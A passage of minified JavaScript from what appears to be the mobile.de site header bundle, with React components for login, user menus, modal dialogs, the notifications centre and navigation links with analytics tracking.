t?c.createElement(ej,null):c.createElement(eS,{ariaLabel:a,testId:"large-tablet-my-mobile-menu",Icon:_.gDM,hasArrow:!0,containerClassName:eB().container},c.createElement(eN,{label:c.createElement(es.A,{id:"I18N.COMMON.MDE_UI.HEADER.My Searches"}),className:eB().savedSearch,notificationCountClassName:eB().count}),c.createElement(tT,{label:n({id:"I18N.COMMON.MDE_UI.HEADER.Car park"}),className:eB().savedSearch,notificationCountClassName:eB().count}),c.createElement(eD,{fullWidth:!0,className:eB().loginBtn}))};var ex=n(14012),ek=n.n(ex);let eD=e=>{let{className:t,fullWidth:n}=e,a=x(),{trackingPageName:r}=R(),{formatMessage:l}=(0,N.A)();return c.createElement("div",{className:I()(ek()["align-vertical-flex-center"],t)},c.createElement(eO.A,{ariaLabel:l({id:"I18N.COMMON.Login"}),fullWidth:n,testId:"menu-login-button",label:c.createElement(es.A,{id:"I18N.COMMON.Login"}),onClick:()=>{a(em.LOGIN_BUTTON_CLICK,{trackingPageName:r}),a(em.LOGIN,{trackingPageName:r});let e=new URL(O.cisLogin);e.searchParams.append("source_uri",window.location.href),window.location.href=e.toString()},size:"medium",type:"highlight"}))},eH=()=>{let{unreadMessagesCount:e}=m(),{formatMessage:t}=(0,N.A)();return c.createElement(eL,{testId:"menu-link-my-messages",bubbleCount:e,Icon:_.ryu,url:O.myMessages,ariaLabel:t({id:"I18N.COMMON.MDE_UI.HEADER.Messages"}),trackEvent:em.MY_MESSAGES,additionalTrackEvent:em.MESSAGES_ICON_CLICK})};var eT=n(48761),eK=n(63287),eP=n.n(eK);let eV=e=>{let{className:t,fullWidth:n=!0}=e,{userName:a,trackingPageName:r}=R(),l=x();return c.createElement("div",{className:I()(eP().container,t)},c.createElement("div",{className:eP().textContainer},c.createElement(eT.EY,{variant:eT.J3.Meta,color:"content-silent"},c.createElement(es.A,{id:"I18N.COMMON.MDE_UI.HEADER.Logged as"})),c.createElement(eT.EY,{variant:eT.J3.Meta,color:"content-secondary","data-testid":"header-logged-in-as"},a)),c.createElement(eO.A,{type:"secondary",size:"medium",fullWidth:n,testId:"my-mobile-logout",className:ea().top_S,label:c.createElement(es.A,{id:"I18N.COMMON.MDE_UI.HEADER.Log out"}),onClick:()=>{window.location.href=`${O.cisLogout}${encodeURIComponent(window.location.href)}`,l(em.LOGOUT,{trackingPageName:r}),l(em.MY_MOBILE_LOGOUT_CLICK,{trackingPageName:r})}}))};var eF=n(73481),eU=n.n(eF);let ej=()=>{let{formatMessage:e}=(0,N.A)(),t=x(),{trackingPageName:n,features:a,locale:r}=R(),l=Q(),{unreadMessagesCount:o}=m(),i=et(),s=ed({lang:r}),d=T(),u=D(),C=P();return c.createElement(eS,{ariaLabel:e({id:"I18N.NAVIGATION.MyMobile"}),testId:"menu-my-mobile",Icon:_.gDM,hasArrow:!0,containerClassName:eU().childrenClassName,onOpen:()=>{t(em.MY_MOBILE_DROPDOWN_CLICK,{trackingPageName:n})}},a.consumer_features_mymobile_overview_enabled&&c.createElement(ec,{Icon:_.xh7,label:e({id:"I18N.COMMON.MDE_UI.HEADER.Overview"}),url:O.overview,trackEvent:em.MY_MOBILE_OVERVIEW_LINK_CLICK}),a.consumer_features_messaging_enabled&&c.createElement(ec,{Icon:_.ryu,label:e({id:"I18N.COMMON.MDE_UI.HEADER.Messages"}),url:O.myMessages,count:o,trackEvent:em.MY_MOBILE_MESSAGES,additionalTrackEvent:em.MY_MOBILE_CHAT_CLICK,testId:"menu-my-mobile-messages"}),c.createElement(ec,{Icon:_.OA5,label:e({id:"I18N.COMMON.MDE_UI.HEADER.My Searches"}),url:s,isStaticCounter:!0,count:i,trackEvent:em.MY_MOBILE_SAVED_SEARCHES_LINK_CLICK}),c.createElement(ec,{Icon:_.EZ9,label:e({id:"I18N.COMMON.MDE_UI.HEADER.Car park"}),url:O.myCarPark,isStaticCounter:!0,count:l,trackEvent:em.MY_MOBILE_PARKING_LINK_CLICK}),a.consumer_features_financing_options_enabled&&c.createElement(ec,{Icon:_.FyV,label:e({id:"I18N.VEHICLE.Financing"}),url:O.financing,trackEvent:em.MY_MOBILE_FINANCING}),a.consumer_features_private_selling_enabled&&c.createElement(c.Fragment,null,c.createElement(ec,{Icon:_.rSg,label:e({id:"I18N.COMMON.Ads"}),url:O.myAd,isStaticCounter:!0,count:d,trackEvent:em.MY_MOBILE_LISTINGS}),c.createElement(ec,{Icon:_.BoK,label:e({id:"I18N.SYI_02.Direct_Sale"}),url:O.directSale,isStaticCounter:!0,count:u,trackEvent:em.MY_MOBILE_DIRECT_SALE})),a.consumer_features_my_vehicles_enabled&&c.createElement(ec,{Icon:_.THT,label:e({id:"I18N.COMMON.MDE_UI.SIDEBAR.My_Vehicles"}),url:O.myVehicles,isStaticCounter:!0,count:C,trackEvent:em.MY_MOBILE_MY_VEHICLES}),c.createElement(ec,{Icon:_.wB_,label:e({id:"I18N.COMMON.MDE_UI.HEADER.Settings"}),url:O.myData,trackEvent:em.MY_MOBILE_SETTINGS}),a.consumer_features_preference_center_enabled&&c.createElement(ec,{Icon:_.PHm,label:e({id:"I18N.NAVIGATION.Communication"}),url:O.myPreferences,trackEvent:em.MY_MOBILE_PREFERENCES}),c.createElement(eV,null))};var eG=n(77391),ez=n.n(eG);let eZ=()=>c.createElement("div",{className:ez().container},c.createElement(_.GAC,{className:ez().notificationIcon}),c.createElement(eT.EY,{variant:eT.J3.Headline,className:ea().top_M},c.createElement(es.A,{id:"I18N.SEARCH_02.Up_To_Date"})),c.createElement(eT.EY,{variant:eT.J3.Copy,className:ea().top_S},c.createElement(es.A,{id:"I18N.SEARCH_02.Up_To_Date_Info"})));var eX=n(71450);!function(e){e.formatDate="FormattedDate",e.formatTime="FormattedTime",e.formatNumber="FormattedNumber",e.formatList="FormattedList",e.formatDisplayName="FormattedDisplayName"}(a||(a={})),function(e){e.formatDate="FormattedDateParts",e.formatTime="FormattedTimeParts",e.formatNumber="FormattedNumberParts",e.formatList="FormattedListParts"}(r||(r={}));var e$=function(e){var t=(0,N.A)(),n=e.value,a=e.children,r=(0,eX.Tt)(e,["value","children"]);return a(t.formatNumberToParts(n,r))};function eW(e){var t=function(t){var n=(0,N.A)(),a=t.value,r=t.children,l=(0,eX.Tt)(t,["value","children"]),o="string"==typeof a?new Date(a||0):a;return r("formatDate"===e?n.formatDateToParts(o,l):n.formatTimeToParts(o,l))};return t.displayName=r[e],t}function eY(e){var t=function(t){var n=(0,N.A)(),a=t.value,r=t.children,l=(0,eX.Tt)(t,["value","children"]),o=n[e](a,l);if("function"==typeof r)return r(o);var i=n.textComponent||c.Fragment;return c.createElement(i,null,o)};return t.displayName=a[e],t}e$.displayName="FormattedNumberParts",e$.displayName="FormattedNumberParts";var eq=eY("formatDate"),eJ=eY("formatTime");eY("formatNumber"),eY("formatList"),eY("formatDisplayName"),eW("formatDate"),eW("formatTime");var eQ=n(42516);!function(e){e.Success="success",e.Warning="warning",e.Error="error"}(l||(l={}));var e1=n(21044),e0=n(60642),e2=n(57524),e9=n(78520),e5=n(31803);!function(e){e.S="s",e.M="m",e.L="l",e.XL="xl"}(o||(o={}));var e8=n(62332),e4=n.n(e8);let e3=e=>{var t,n,a,r,l,i,s,_,d;let{okButtonProps:u,optionButtonProps:m,cancelButtonProps:C,modalSize:p,bottomReached:g=!1,isDialog:E=!1,testId:f="modal",classNames:{ok:h,option:v,cancel:b}={},hideSeparator:L=!0}=e,N=p===o.S,O=I()(el().copy,e4().cta,{[e4()["Cta--small"]]:N},{[e4()["Cta--dialog"]]:E});return u?c.createElement("section",null,c.createElement("hr",{className:I()(e4().separator,{[e4()["separator--hide"]]:L,[e4()["separator--mobile-hide"]]:!g})}),c.createElement("div",{className:O},(null==C?void 0:C.label)&&c.createElement(eO.A,Object.assign({},C,{className:I()(e4().Cta__button,e4().Cta__cancelBtn,{[e4()["Cta__cancelBtn--plain"]]:!C.type||"plain"===C.type},b,C.className),type:null!=(t=C.type)?t:"plain",fullWidth:null!=(n=C.fullWidth)?n:N,"data-testid":null!=(a=C.testId)?a:`${f}:cancel`})),(null==m?void 0:m.label)&&c.createElement(eO.A,Object.assign({},m,{className:I()(e4().Cta__button,v,m.className),type:null!=(r=m.type)?r:"secondary",fullWidth:null!=(l=m.fullWidth)?l:N,"data-testid":null!=(i=m.testId)?i:`${f}:option`})),u.label&&c.createElement(eO.A,Object.assign({},u,{className:I()(e4().Cta__button,h,u.className),type:null!=(s=u.type)?s:"primary",fullWidth:null!=(_=u.fullWidth)?_:N,"data-testid":null!=(d=u.testId)?d:`${f}:ok`})))):null};var e6=n(43505),e7=n.n(e6);let te={[l.Success]:c.createElement(_.kr1,{size:"large"}),[l.Warning]:c.createElement(_.L8w,{size:"large"}),[l.Error]:c.createElement(_.HlQ,{size:"large"})},tt=e=>{let{id:t,testId:n="modal",children:a,classNames:r={},closeOnEsc:l=!0,isVisible:i=!0,isFixed:s=!1,headerVariant:d,isDialog:u=!1,fadeOutDuration:m=150,stopEventPropagation:C=!0,allowOverflow:p,size:g=o.XL,title:E,titleColor:f,titleIcon:h,titleId:v,titleSize:b=3,actions:L,hideCloseButton:N,defaultIsOpen:O,onRequestClose:M,triggerElement:w,isOpen:y,initialFocus:S="first"}=e,[A,B]=(0,c.useState)(O),R=void 0!==y&&void 0!==M,x=R?y:A,k=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:150,[n,a]=(0,c.useState)(e);return(0,c.useEffect)(()=>{if(e)a(!0);else{let e=setTimeout(()=>{a(!1)},t);return()=>clearTimeout(e)}},[e,t]),n}(null!=x&&x,m),D=(0,c.useRef)(null),H=(0,c.useRef)(null),{topReached:T,bottomReached:K,isVerticallyScrollable:P}=function(e){let[t,n]=(0,c.useState)(!0),[a,r]=(0,c.useState)(!0),[l,o]=(0,c.useState)(!1),i=()=>{let t=e.current;if(!t)return;let{overflowY:a}=getComputedStyle(t);o(("auto"===a||"scroll"===a)&&t.scrollHeight>t.clientHeight);let{scrollTop:l,scrollHeight:i,clientHeight:c}=t;n(l<1),r(i-(l+c)<1)};return(0,c.useEffect)(()=>{let t=e.current;if(t&&"undefined"!=typeof window)return t.addEventListener("scroll",i,{passive:!0}),i(),()=>{t.removeEventListener("scroll",i)}},[e,e.current,i]),{topReached:t,bottomReached:a,isVerticallyScrollable:l}}(H),V=function(e){let t=(0,c.useRef)(!1),n=(0,c.useRef)(!1);return(0,c.useEffect)(()=>{let a=n=>{var a,r;t.current=null!=(r=null==(a=e.current)?void 0:a.contains(n.target))&&r},r=a=>{var r,l;let o=null!=(l=null==(r=e.current)?void 0:r.contains(a.target))&&l;t.current&&!o&&(n.current=!0,a.preventDefault(),a.stopPropagation()),t.current=!1};return document.addEventListener("mousedown",a,!0),document.addEventListener("mouseup",r,!0),()=>{document.removeEventListener("mousedown",a,!0),document.removeEventListener("mouseup",r,!0)}},[e]),n}(H),{translate:F}=(0,e5.B)(),U=I()(e7().Header,{[d?e7()[`Header--${d}`]:""]:!!d,[e7()["Header--scroll-shadow"]]:P&&!T,[e7()["Header--no-title"]]:!E},r.header),j=I()(e7().Modal__titleContainer,r.titleContainer),G=I()(e7().Modal__title,d?e7()[`Modal__title--${d}`]:void 0,r.title),z=I()(e7().ContentBox,{[e7()[`ContentBox--size-${g}`]]:g},e7()[`ContentBox--${x?"fade-in":"fade-out"}`],x?r.fadeIn:r.fadeOut,r.box),Z=I()(e7().Modal__close,{[e7()["Modal__close-variant"]]:d},r.closeIcon),X=I()({[e7()["Footer--scroll-shadow"]]:P&&!K,[e7()["Footer--no-actions"]]:0===Object.keys(null!=L?L:{}).length},r.footer);(0,c.useEffect)(()=>{R&&B(y)},[R,y]);let $=e=>{R?null==M||M(e):B(!1),null==w||w.focus({preventScroll:!0})};return k?c.createElement(e9.f,{isOpen:k,closeOnEsc:l,onRequestClose:$,level:3,stopEventPropagation:C,triggerNode:w,isVisible:i,initialFocus:S,role:"dialog",ariaLabelledBy:v},c.createElement(e2.I.Provider,{value:3},i&&c.createElement(e1.z,{level:3,className:r.overlay,lockPageScroll:!0}),c.createElement("div",{ref:e=>{D.current=e},className:I()(e7().Modal__wrapper,r.wrapper,{[e7().hidden]:!i,[e7().allowOverflow]:p}),onClick:e=>{if(V.current){V.current=!1;return}s||!D.current||D.current!==e.target&&D.current.children[0]!==e.target&&D.current.contains(e.target)||$(e)},id:t,"data-testid":`${n}:wrapper`},c.createElement("div",{className:I()(e7().Modal__innerWrapper,r.innerWrapper)},c.createElement(e0.bQ,{level:3,className:z},c.createElement("div",{className:U},E&&c.createElement(e0.Fe,{className:j,title:E,titleId:v,titleClassName:G,titleSize:b,titleColor:f,titleIcon:d?te[d]:h,testId:n}),!N&&c.createElement("button",{onClick:$,"aria-label":F("I18N.COMMON.Close"),className:I()(Z,ek()["align-inline-flex-center"]),"data-testid":`${n}:close`},c.createElement("i",{className:I()(e7()["Modal__close-icon"])},c.createElement(_.bm,null)))),c.createElement("div",{ref:e=>{H.current=e},className:I()(e7().ContentWrapper,{[e7()["ContentWrapper--no-title"]]:!E},r.content)},a),c.createElement("div",{className:X},L&&c.createElement(e3,{okButtonProps:L.ok,optionButtonProps:L.option,cancelButtonProps:L.cancel,bottomReached:K,modalSize:g,isDialog:u,classNames:r,testId:n}))))))):null};var tn=n(65689),ta=n.n(tn);let tr=e=>{let{isOpen:t,onRequestClose:n,title:a,subtitle:r,text:l,image:o,date:i}=e;return c.createElement(tt,{title:a,hideTitleSeparator:!0,isOpen:t,onRequestClose:n,classNames:{box:ta().modal,titleContainer:ta().title}},c.createElement(eT.EY,{variant:eT.J3.Meta,color:"content-secondary",className:ea().bottom_M},c.createElement(eq,{value:i,year:"numeric",month:"numeric",day:"numeric"})),o&&c.createElement(eQ._,{src:o,alt:a,yamsRule:640,className:ea().bottom_L}),c.createElement("div",{className:"description"},l||r))};var tl=n(2364),to=n.n(tl);let ti=e=>{let{thumbnails:t,fallbackIcon:n}=e,a={bell:_.$0s,"saved-searches":_.CsW}[n];return t.length>0?c.createElement(c.Fragment,null,t.map((e,n)=>c.createElement(eQ._,{key:n,src:e,yamsRule:160,alt:"",className:I()([to().thumbnail,to()[`thumbnail_size_${t.length}`],to()[`thumbnail_position_${n}_${t.length}`]])}))):c.createElement("div",{className:to()["fallback-image"]},c.createElement(a,{size:"large",color:"content-secondary"}))},tc=e=>{var t;let{notification:n}=e,a=x(),r=A(),{trackingPageName:l}=R(),o=$[n.notificationType]||$.default,i=o.openOverlay,[s,_,d]=function(){let e=!(arguments.length>0)||void 0===arguments[0]||arguments[0],[t,n]=(0,c.useState)(e);return[t,(0,c.useCallback)(()=>n(!0),[n]),(0,c.useCallback)(()=>n(!1),[n])]}(!1),u=(null==(t=n.url)?void 0:t.includes("inapp=1"))?"_self":o.urlTarget;return c.createElement(c.Fragment,null,c.createElement("a",{href:n.url,target:u,className:to().item,onClick:e=>{i&&(e.stopPropagation(),e.preventDefault(),_()),n.read||((e,t)=>{let{vi:n,currentLocale:a}=t;return S({vi:n,urlPrefix:w,currentLocale:a,method:"PUT",url:`/my/notifications/${e}/mark-as-read`})})(n.notificationId,r).catch(()=>{console.error("Header: failed to mark notification as read")}),a(em.NOTIFICATION_ITEM_CLICK,{trackingPageName:l}),a(em.NOTIFICATION_CENTRE_OPEN,{origin:"search-alert"===n.notificationType?"save-search":n.notificationType,target:n.url})}},c.createElement("div",{className:to().image},c.createElement(ti,{thumbnails:n.thumbnails,fallbackIcon:o.fallbackIcon})," "),c.createElement("div",{className:to().content},c.createElement("div",{className:el().subtitle},n.title),c.createElement("div",null,n.subtitle),c.createElement(eT.EY,{variant:eT.J3.Meta,color:"content-secondary"},z(n.date)?c.createElement(eJ,{value:n.date}):c.createElement(eq,{value:n.date,year:"numeric",month:"numeric",day:"2-digit",weekday:"long"})))),i&&s&&c.createElement(tr,{isOpen:s,onRequestClose:d,title:n.title,subtitle:n.subtitle,text:n.text,date:n.date,image:n.thumbnails[0]}))};var ts=n(32286),t_=n.n(ts);let td=e=>{let{title:t,notifications:n=[]}=e;return c.createElement("div",null,c.createElement("div",{className:I()(t_().title,el().title)},t),n.map(e=>c.createElement(tc,{notification:e,key:e.notificationId})))};var tu=n(58707),tm=n.n(tu);let tC=e=>{let{notificationGroups:t}=e,n=t.today.length>0,a=t.yesterday.length>0,r=t.older.length>0,l=n||a?c.createElement(es.A,{id:"I18N.MISCENUMS.Legend_other"}):null;return c.createElement(eM.Jg,{spacing:"L",className:tm().list},n&&c.createElement(td,{notifications:t.today,title:c.createElement(es.A,{id:"I18N.COMMON.Today"})}),a&&c.createElement(td,{notifications:t.yesterday,title:c.createElement(es.A,{id:"I18N.SEARCH_02.criteria_value_online_since_yesterday"})}),r&&c.createElement(td,{notifications:t.older,title:l}))};var tp=n(26620),tg=n.n(tp),tE=n(21526),tf=n.n(tE);let th=e=>{let{size:t="medium"}=e,n=I()(tf().InputLabel,{[tg()[`Text--${t}`]]:t});return c.createElement("div",{className:n})};th.displayName="InputLabel";n(21996);var tv=n(76057);var tb=n(18786),tI=n.n(tb);var tL=n(69546);var tN=n(60392);var tO=n(67116);var tM=n(33841),tw=n.n(tM);let ty=e=>{let{children:t,className:n}=e;return c.createElement("div",{className:I()(n,tw().Placeholder)},t)};ty.displayName="Placeholder";var tS=n(45144),tA=n.n(tS);let tB=()=>c.createElement("div",{className:tA().item},c.createElement("div",{className:tA().img}),c.createElement("div",{className:tA().content},c.createElement("div",{className:tA().header}),c.createElement("div",{className:tA().text}),c.createElement("div",{className:tA().date}))),tR=()=>c.createElement(ty,{className:tA().container},c.createElement(tB,null),c.createElement(tB,null),c.createElement(tB,null),c.createElement(tB,null),c.createElement(tB,null));var tx=n(48767),tk=n.n(tx);let tD=e=>{let{notificationGroups:t,notificationsCount:n,status:a}=e;return"idle"===a||"loading"===a?c.createElement(tR,null):t&&"loaded"===a&&n>0?c.createElement(tC,{notificationGroups:t}):c.createElement(eZ,null)},tH=()=>{let e=x(),{trackingPageName:t}=R(),{formatMessage:n}=(0,N.A)(),{markNotificationsAsOld:a,newNotificationsCount:r,notificationGroups:l,notificationsCount:o,status:i,fetchNotifications:s}=function(){let e=A(),[t,n]=(0,c.useState)(),[a,r]=(0,c.useState)(0),[l,o]=(0,c.useState)(0),[i,s]=(0,c.useState)("idle"),[_,d]=(0,c.useState)(null),u=(0,c.useCallback)(()=>{if(s("loading"),e.vi)return(e=>{let{vi:t,currentLocale:n}=e;return S({vi:t,urlPrefix:w,currentLocale:n,url:"/my/notifications/",method:"GET"}).then(e=>e.json())})(e).then(t=>{n((e=>{let{data:t,locale:n}=e,a={today:[],yesterday:[],older:[]};return t.notifications.forEach(e=>{let t=new Date(e.timestamp),r=(e=>{let{notification:t,locale:n}=e,{data:a}=t,r=(e=>{let t=e.data&&e.data.url;if(!t)return"#";let n=new URL(t),a=$[e.notificationType]||$.default;if(a.searchParams)for(let[e,t]of Object.entries(a.searchParams))n.searchParams.append(e,t);return n.href})(t),l=q(a),o="en"===n?a["title-en"]:a["title-de"],i="en"===n?a["subtitle-en"]:a["subtitle-de"],c="en"===n?a["text-en"]:a["text-de"];return Object.assign(Object.assign({},t),{url:r,thumbnails:l,title:o,subtitle:i,text:c,date:new Date(t.timestamp)})})({notification:e,locale:n});z(t)?a.today.push(r):function(e){return F(1,arguments),G(e,function(e,t){return F(2,arguments),function(e,t){F(2,arguments);var n=U(e),a=Z(t);return isNaN(a)?new Date(NaN):(a&&n.setDate(n.getDate()+a),n)}(e,-Z(t))}(Date.now(),1))}(t)?a.yesterday.push(r):a.older.push(r)}),a})({data:t,locale:e.currentLocale})),r(t.notifications.length),s("loaded")}).catch(e=>{s("error"),d(e)})},[e]),m=(0,c.useCallback)(()=>(o(0),(e=>{let{vi:t,currentLocale:n}=e;return S({vi:t,urlPrefix:w,currentLocale:n,method:"PUT",url:"/my/notifications/mark-all-as-old"})})(e)),[e]);return(0,c.useEffect)(()=>W.subscribe(o,e),[e]),{notificationGroups:t,notificationsCount:a,fetchNotifications:u,newNotificationsCount:l,markNotificationsAsOld:m,status:i,error:_}}();return c.createElement(eS,{ariaLabel:n({id:"I18N.COMMON.Notifications"}),testId:"header-notifications",Icon:_.$0s,bubbleCount:r||void 0,onOpen:()=>{"loaded"!==i&&s(),r>0&&a(),e(em.NOTIFICATION_CENTRE_BEGIN,{trackingPageName:t}),e(em.NOTIFICATION_ICON_CLICK,{trackingPageName:t})},containerClassName:I()(tk().container,tk().isTablet)},c.createElement(tD,{notificationGroups:l,status:i,notificationsCount:o}))},tT=e=>{let{label:t,className:n,notificationCountClassName:a}=e,{formatMessage:r}=(0,N.A)(),l=Q();return c.createElement(eL,{testId:"menu-link-park",Icon:_.EZ9,url:O.myCarPark,notificationCount:l,label:t,className:n,ariaLabel:r({id:"I18N.COMMON.MDE_UI.HEADER.Car park"}),notificationCountClassName:a,trackEvent:em.PARKING_LINK_CLICK,id:"hdmysc2"})};var tK=n(64647),tP=n.n(tK);let tV=e=>{let{className:t}=e,{isKnownUser:n}=R(),{features:a}=R();return c.createElement("div",null,c.createElement("div",{className:I()(t,tP().largeTabletContainer)},c.createElement(tH,null),c.createElement(eR,{isKnownUser:n})),c.createElement("div",{className:I()(t,tP().container)},c.createElement(tH,null),c.createElement(eN,null),c.createElement(tT,null),n&&a.consumer_features_messaging_enabled&&c.createElement(eH,null),n?c.createElement(ej,null):c.createElement(eD,{className:tP().loginButton})))};var tF=n(15623),tU=n.n(tF);let tj=e=>{var t,n;let{className:a,url:r}=e,l=x(),{formatMessage:o}=(0,N.A)(),{trackingPageName:i}=R(),{locale:_}=(0,N.A)(),d="de"===_||"en"===_?r:null!=(n=null==(t=s.find(e=>e.locale===_))?void 0:t.url)?n:r;return c.createElement("div",{className:I()(ek()["align-vertical-flex-center"],a)},c.createElement(L.N_,{"data-testid":"header-mobile-logo",type:"unstyled",href:d,className:tU().logoLink,"aria-label":o({id:"I18N.NAVIGATION.Go to mobile.de Home"}),onClick:()=>{l(em.MOBILE_DE_LOGO_CLICK,{trackingPageName:i,locale:_})}},c.createElement("div",{className:tU().logoCdn,"aria-label":o({id:"I18N.NAVIGATION.Go to mobile.de Home"})})))};var tG=n(59778),tz=n.n(tG);let tZ=e=>{let{onClick:t}=e;return c.createElement("button",{className:tz().closeMenuButton,onClick:t},c.createElement(es.A,{id:"I18N.NAVIGATION.Close_menu"}),c.createElement(_.mvW,{color:"content-secondary",size:"medium"}))},tX=[{testId:"search-submenu-cars",labelId:"I18N.COMMON.MDE_UI.HEADER.SEARCH.Used & New Cars",url:O.carDSP,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;return t(em.DEALER_SEARCH_NEW_AND_USED_CLICK,{trackingPageName:n})}},{testId:"search-submenu-electric-vehicles",labelId:"I18N.COMMON.Electric_Cars",url:O.electricVehiclesSRP,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;return t(em.DEALER_SEARCH_E_CARS_CLICK,{trackingPageName:n})}},{testId:"search-submenu-bikes",labelId:"I18N.COMMON.MDE_UI.HEADER.SEARCH.Motorcycles",url:O.motorbikeDSP,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;return t(em.DEALER_SEARCH_BIKES_CLICK,{trackingPageName:n})}},{testId:"search-submenu-e-bikes",labelId:"I18N.COMMON.MDE_UI.HEADER.SEARCH.E-Bikes",url:O.eBikesLandingPage,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;return t(em.DEALER_SEARCH_E_BIKES_CLICK,{trackingPageName:n})}},{testId:"search-submenu-motorhome",labelId:"I18N.COMMON.MDE_UI.HEADER.SEARCH.Motorhomes & Caravans",url:O.motorhomeDSP,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;return t(em.DEALER_SEARCH_RVS_CLICK,{trackingPageName:n})}},{testId:"search-submenu-trucks",labelId:"I18N.COMMON.MDE_UI.HEADER.SEARCH.Trucks, Commercial & Utility Vehicles",url:O.truckDSP,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;return t(em.DEALER_SEARCH_TRUCKS_AND_UTILITY_CLICK,{trackingPageName:n})}}],t$=[{testId:"search-submenu-leasing",labelId:"I18N.COMMON.MDE_UI.HEADER.Leasing offers",url:O.leasing,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;t(em.LEASING_HEADER_LINK_CLICK,{trackingPageName:n})}},{testId:"search-submenu-dealer-search",labelId:"I18N.COMMON.MDE_UI.HEADER.Dealer search",url:O.dealerSearch,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;t(em.REGIO_DIR_LINK_CLICK,{trackingPageName:n})}}],tW=[{testId:"offer-cars",labelId:"I18N.COMMON.MDE_UI.HEADER.SELL.Car",url:O.sellCar,newBadge:!1,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;t(em.PRIVATE_SELLING_LINK_CLICK,{trackingPageName:n})}},{testId:"offer-bikes",labelId:"I18N.COMMON.MDE_UI.HEADER.SELL.Motorcycles",url:O.sellMotorbike,maskedLink:!0,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;t(em.PRIVATE_SELLING_BIKES_LINK_CLICK,{trackingPageName:n}),t(em.SELL_MENU_MOTORCYCLE_CLICK,{trackingPageName:n})}},{testId:"search-submenu-dealer-search",labelId:"I18N.COMMON.MDE_UI.HEADER.SELL.Motorhomes & Caravans",url:O.sellMotorhome,maskedLink:!0,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;t(em.PRIVATE_SELLING_RVS_LINK_CLICK,{trackingPageName:n}),t(em.SELL_MENU_MOTORHOME_CLICK,{trackingPageName:n})}},{testId:"offer-trucks-and-commercial-vehicles",labelId:"I18N.COMMON.MDE_UI.HEADER.SELL.Trucks, Commercial & Utility Vehicles",url:O.sellTruck,maskedLink:!0,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;t(em.PRIVATE_SELLING_TRUCKS_AND_COMMERCIAL_LINK_CLICK,{trackingPageName:n}),t(em.SELL_MENU_TRUCKS_CLICK,{trackingPageName:n})}},{testId:"offer-evaluation",labelId:"I18N.COMMON.MDE_UI.HEADER.Car valuation",url:O.sellCarValuation,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;t(em.PRIVATE_SELLING_EVALUATION_LINK_CLICK,{trackingPageName:n})}},{testId:"offer-selling-tips",labelId:"I18N.COMMON.MDE_UI.HEADER.Car Selling Tips",url:O.carSellingTips,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;t(em.PRIVATE_SELLING_TIPS_LINK_CLICK,{trackingPageName:n})}}],tY=[{testId:"header-dealer-register",labelId:"I18N.COMMON.MDE_UI.HEADER.Registration",url:O.dealerRegistration,maskedLink:!0,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;t(em.DEALER_REGISTRATION_LINK_CLICK,{trackingPageName:n})}},{testId:"header-dealer-our-offer",labelId:"I18N.COMMON.MDE_UI.HEADER.Our Offer",url:O.dealerOurOffers,maskedLink:!0,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;t(em.DEALER_OUR_OFFER_LINK_CLICK,{trackingPageName:n})}}],tq=[{testId:"magazine-submenu-news",labelId:"I18N.COMMON.MDE_UI.HEADER.CarMagazine",url:O.magazineStartPage,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;t(em.MAGAZINE_ARTICLE_NEWS_LINK_CLICK,{trackingPageName:n})}},{testId:"magazine-submenu-service",labelId:"I18N.COMMON.MDE_UI.HEADER.Guide and Service",url:O.magazineAdvice,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;t(em.MAGAZINE_ARTICLE_GUIDE_LINK_CLICK,{trackingPageName:n})}},{testId:"magazine-submenu-topic-a-z",labelId:"I18N.COMMON.MDE_UI.HEADER.Topics A-Z",url:O.magazineTopics,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;t(em.MAGAZINE_ARTICLE_TOPICS_LINK_CLICK,{trackingPageName:n})}},{testId:"magazine-submenu-safety-center",labelId:"I18N.COMMON.MDE_UI.HEADER.Safety.Center",url:O.safetyCenter,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;t(em.SAFETY_CENTER_LINK_CLICK,{trackingPageName:n})}}],tJ=[{testId:"info-submenu-all-brands",labelId:"I18N.COMMON.MDE_UI.HEADER.Makes & Models",url:O.allMakes,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;t(em.COUNSELOR_ALL_MODELS_LINK_CLICK,{trackingPageName:n})}},{testId:"info-submenu-leaderboard",labelId:"I18N.COMMON.MDE_UI.HEADER.LeaderBoard",url:O.leaderBoardsAndTests,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;t(em.COUNSELOR_ALL_LEADERBOARDS_LINK_CLICK,{trackingPageName:n}),t(em.INFORMATION_MENU_LEADERBOARDS_CLICK,{trackingPageName:n})}},{testId:"info-submenu-brand-portal",labelId:"I18N.COMMON.MDE_UI.HEADER.BrandPortal",url:O.brandPortal,newBadge:!0,onClick:e=>{let{dispatchTrackEvent:t,trackingPageName:n}=e;t(em.COUNSELOR_BRAND_PORTAL_LINK_CLICK,{trackingPageName:n})}}],tQ=()=>[...tW];var t1=n(58905),t0=n.n(t1);let t2=e=>{let{children:t}=e;return c.createElement("div",{className:t0().panel},c.createElement("div",{className:t0().noticationsMenu},c.createElement(tH,null)),t)};var t9=n(91606),t5=n(43435),t8=n.n(t5);let 